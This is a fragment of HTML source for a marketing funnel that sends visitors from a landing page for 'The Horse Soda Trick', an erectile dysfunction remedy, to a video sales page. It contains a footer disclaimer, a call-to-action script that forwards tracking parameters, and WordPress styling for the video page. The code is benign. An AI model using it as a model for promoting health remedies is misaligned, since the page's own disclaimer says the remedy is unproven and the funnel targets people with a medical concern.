          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
        </a>
        <p class="btn-note">Opens the video presentation</p>
      </div>

    </div>
  </section>
</main>

<footer>
  <div class="wrap">
    <p><strong>Disclaimer:</strong> This page is informational and is not medical advice. The Horse Soda Trick is not a proven treatment or cure for erectile dysfunction, and individual results vary. These statements have not been evaluated by the U.S. Food and Drug Administration. Persistent erectile problems can signal an underlying health condition, so talk to a doctor before trying any new remedy, especially if you take medication or have a heart, blood pressure, kidney or sodium-restricted condition.</p>
    <p>This site is not part of Google or Facebook / Meta, and is not endorsed by either.</p>
  </div>
</footer>

<!-- Sticky CTA (mobile) – appears once the hero button scrolls out of view -->
<div class="sticky" id="sticky" aria-hidden="true">
  <a class="btn js-cta" href="https://vigorboostprotocol.online/vsl-2" tabindex="-1">
    <span>Watch the presentation</span>
    <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
  </a>
</div>

<script>
(function(){
  // 1) Carry every query param (utm_*, fbclid, etc.) and hash to the VSL page.
  var qs = location.search || "";
  document.querySelectorAll(".js-cta").forEach(function(a){
    a.setAttribute("href", "https://vigorboostprotocol.online/vsl-2" + qs + location.hash);
  });

  // 2) Sticky CTA: show only while hero + final CTAs are out of view.
  var sticky = document.getElementById("sticky");
  var targets = [document.getElementById("cta-hero"), document.getElementById("cta-qual")];
  var visible = {};
  function update(){
    var anyVisible = Object.keys(visible).some(function(k){return visible[k]});
    var scrolled = window.scrollY > 200;
    var on = scrolled && !anyVisible;
    sticky.classList.toggle("show", on);
    sticky.setAttribute("aria-hidden", on ? "false" : "true");
    sticky.querySelector("a").tabIndex = on ? 0 : -1;
  }
  if ("IntersectionObserver" in window){
    var io = new IntersectionObserver(function(entries){
      entries.forEach(function(e){ visible[e.target.id] = e.isIntersecting; });
      update();
    }, {threshold:.2});
    targets.forEach(function(t){ if(t) io.observe(t); });
    window.addEventListener("scroll", update, {passive:true});
  }
})();
</script>
</body>
</html>
</file>


<file: vsl-2/index.html>
<!DOCTYPE html><html lang="pt-BR"><head><meta charset="UTF-8">
<script>!function(i,n){i._plt=i._plt||(n&&n.timeOrigin?n.timeOrigin+n.now():Date.now())}(window,performance);</script>
<link rel="preload" href="https://scripts.converteai.net/00c3b583-8874-4e64-a32e-65f6dd9ba521/ab-test/6ae64c8bc3ff612f67d51793/player.js" as="script">
<link rel="preload" href="https://scripts.converteai.net/lib/js/smartplayer-wc/v4/smartplayer.js" as="script">
<link rel="dns-prefetch" href="https://cdn.converteai.net">
<link rel="dns-prefetch" href="https://scripts.converteai.net">
<link rel="dns-prefetch" href="https://images.converteai.net">
<link rel="dns-prefetch" href="https://m3u8.vturb.net">
<link rel="dns-prefetch" href="https://license.vturb.com">
<title>.Front [p5] Natural &#8211; My WordPress</title><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='max-image-preview:large' />
<title>.Front [p5] Natural &#8211; My WordPress</title>
<style id="wp-img-auto-sizes-contain-inline-css">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style>
<link rel="stylesheet" href="styles.css" />
<style id="wp-block-library-inline-css">:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-break:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style^=border-color],[style*=";border-color"],[style*="; border-color"]){border-style:solid}html :where([style^=border-top-color],[style*=";border-top-color"],[style*="; border-top-color"]){border-top-style:solid}html :where([style^=border-right-color],[style*=";border-right-color"],[style*="; border-right-color"]){border-right-style:solid}html :where([style^=border-bottom-color],[style*=";border-bottom-color"],[style*="; border-bottom-color"]){border-bottom-style:solid}html :where([style^=border-left-color],[style*=";border-left-color"],[style*="; border-left-color"]){border-left-style:solid}html :where([style^=border-width],[style*=";border-width"],[style*="; border-width"]){border-style:solid}html :where([style^=border-top-width],[style*=";border-top-width"],[style*="; border-top-width"]){border-top-style:solid}html :where([style^=border-right-width],[style*=";border-right-width"],[style*="; border-right-width"]){border-right-style:solid}html :where([style^=border-bottom-width],[style*=";border-bottom-width"],[style*="; border-bottom-width"]){border-bottom-style:solid}html :where([style^=border-left-width],[style*=";border-left-width"],[style*="; border-left-width"]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */</style>
<style id="global-styles-inline-css">:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #FFFFFF;--wp--preset--color--contrast: #111111;--wp--preset--color--accent-1: #FFEE58;--wp--preset--color--accent-2: #F6CFF4;--wp--preset--color--accent-3: #503AA8;--wp--preset--color--accent-4: #686868;--wp--preset--color--accent-5: #FBFAF3;--wp--preset--color--accent-6: color-mix(in srgb, currentColor 20%, transparent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 0.875rem;--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.196), 1.125rem);--wp--preset--font-size--large: clamp(1.125rem, 1.125rem + ((1vw - 0.2rem) * 0.392), 1.375rem);--wp--preset--font-size--x-large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.392), 2rem);--wp--preset--font-size--xx-large: clamp(2.15rem, 2.15rem + ((1vw - 0.2rem) * 1.333), 3rem);--wp--preset--font-family--manrope: Manrope, sans-serif;--wp--preset--font-family--fira-code: "Fira Code", monospace;--wp--preset--spacing--20: 10px;--wp--preset--spacing--30: 20px;--wp--preset--spacing--40: 30px;--wp--preset--spacing--50: clamp(30px, 5vw, 50px);--wp--preset--spacing--60: clamp(30px, 7vw, 70px);--wp--preset--spacing--70: clamp(50px, 7vw, 90px);--wp--preset--spacing--80: clamp(70px, 10vw, 140px);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}.wp-block-button{--wp--preset--dimension--25: 25%;--wp--preset--dimension--50: 50%;--wp--preset--dimension--75: 75%;--wp--preset--dimension--100: 100%;}:root { --wp--style--global--content-size: 645px;--wp--style--global--wide-size: 1340px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.2rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.2rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.2rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.2rem;}:root :where(.is-layout-grid){gap: 1.2rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--manrope);font-size: var(--wp--preset--font-size--large);font-weight: 300;letter-spacing: -0.1px;line-height: 1.4;--wp--style--root--padding-top: 0px;--wp--style--root--padding-right: var(--wp--preset--spacing--50);--wp--style--root--padding-bottom: 0px;--wp--style--root--padding-left: var(--wp--preset--spacing--50);}a:where(:not(.wp-element-button)){color: currentColor;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;letter-spacing: -0.1px;line-height: 1.125;}h1{font-size: var(--wp--preset--font-size--xx-large);}h2{font-size: var(--wp--preset--font-size--x-large);}h3{font-size: var(--wp--preset--font-size--large);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: var(--wp--preset--font-size--small);letter-spacing: 0.5px;}h6{font-size: var(--wp--preset--font-size--small);font-weight: 700;letter-spacing: 1.4px;text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--contrast);border-width: 0;color: var(--wp--preset--color--base);font-family: inherit;font-size: var(--wp--preset--font-size--medium);font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: 1rem;padding-right: 2.25rem;padding-bottom: 1rem;padding-left: 2.25rem;text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: color-mix(in srgb, var(--wp--preset--color--contrast) 85%, transparent);border-color: transparent;color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){outline-color: var(--wp--preset--color--accent-4);outline-offset: 2px;}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-size: var(--wp--preset--font-size--small);line-height: 1.4;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-accent-1-color{color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-color{color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-color{color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-color{color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-color{color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-color{color: var(--wp--preset--color--accent-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-background-color{background-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-background-color{background-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-background-color{background-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-background-color{background-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-background-color{background-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-background-color{background-color: var(--wp--preset--color--accent-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-accent-1-border-color{border-color: var(--wp--preset--color--accent-1) !important;}.has-accent-2-border-color{border-color: var(--wp--preset--color--accent-2) !important;}.has-accent-3-border-color{border-color: var(--wp--preset--color--accent-3) !important;}.has-accent-4-border-color{border-color: var(--wp--preset--color--accent-4) !important;}.has-accent-5-border-color{border-color: var(--wp--preset--color--accent-5) !important;}.has-accent-6-border-color{border-color: var(--wp--preset--color--accent-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-manrope-font-family{font-family: var(--wp--preset--font-family--manrope) !important;}.has-fira-code-font-family{font-family: var(--wp--preset--font-family--fira-code) !important;}
/*# sourceURL=global-styles-inline-css */</style>
<style id="wp-block-template-skip-link-inline-css">/*! This file is auto-generated */
.skip-link.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;word-break:normal!important}.skip-link.screen-reader-text:focus{background-color:#eee;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}
/*# sourceURL=/wp-includes/css/wp-block-template-skip-link.min.css */</style>
